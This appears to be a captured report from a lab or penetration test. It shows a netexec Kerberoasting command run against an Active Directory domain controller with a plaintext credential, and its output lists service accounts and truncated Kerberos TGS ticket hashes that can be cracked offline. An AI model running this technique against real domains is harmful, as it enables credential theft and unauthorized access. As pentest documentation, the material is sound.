 Netexec Report
Command Executed
netexec ldap 192.168.3.22 -u uvogin -p SecurePassword!s --kerberoasting output.txt
Output
SMB 192.168.3.22 445 METEORCITY1337 ✔ Windows Server 2012 R2 Datacenter 9600 x64 (name:METEORCITY1337) (domain:meteor.local
LDAP 192.168.3.22 389 METEORCITY1337 [+] meteor.local\uvogin:SecurePassword!s
LDAP 192.168.3.22 389 METEORCITY1337 Bypassing disabled account krbtgt
LDAP 192.168.3.22 389 METEORCITY1337 ✔ Total of records returned 47
LDAP 192.168.3.22 389 METEORCITY1337 sAMAccountName: Chrollo memberOf: CN=BLABLA,OU=FileSharing,OU=Groups,OU=France,OU=Meteor
LDAP 192.168.3.22 389 METEORCITY1337 $krb5tgs$23$*Chrollo$meteor.LOCAL$meteor.local/Chrollo*$8$B1C4F9ABCD3F28466EFCB06F$1C77D
LDAP 192.168.3.22 389 METEORCITY1337 sAMAccountName: Hisoka memberOf: CN=BLABLA,OU=CMT-ADMIN,OU=Meteor,DC=meteor,DC=local pwd
LDAP 192.168.3.22 389 METEORCITY1337 $krb5tgs$23$*Hisoka$meteor.LOCAL$meteor.local/Hisoka*$8$B1C4F9ABCD3F28466EFCB06F$1C77D2
LDAP 192.168.3.22 389 METEORCITY1337 sAMAccountName: Shizuku  memberOf: CN=BACKUP,OU=FileSharing,OU=Groups,OU=France,OU=Mete
LDAP 192.168.3.22 389 METEORCITY1337 $krb5tgs$23$*Shizuku $meteor.LOCAL$meteor.local/Shizuku*$8$B1C4F9ABCD3F28466EFCB06F$1C77
LDAP 192.168.3.22 389 METEORCITY1337 [-] Principal: meteor.local\Shalnark - [Errno Connection error (meteor.LOCAL:88)] [Errn
LDAP 192.168.3.22 389 METEORCITY1337 sAMAccountName: Shalnark memberOf: CN=Blabla,OU=Meteor,DC=meteor,DC=local pwdLastSet: 20
LDAP 192.168.3.22 389 METEORCITY1337 $krb5tgs$23$*Shalnark$meteor.LOCAL$meteor.local/Shalnark*$8$B1C4F9ABCD3F28466EFCB06F$1C7
LDAP 192.168.3.22 389 METEORCITY1337 sAMAccountName: Feitan  memberOf:  pwdLastSet: 2013-01-09 06:06:24.372799 lastLogon:201
LDAP 192.168.3.22 389 METEORCITY1337 $krb5tgs$23$*Feitan$meteor.LOCAL$meteor.local/Feitan*$8$B1C4F9ABCD3F28466EFCB06F$1C77D2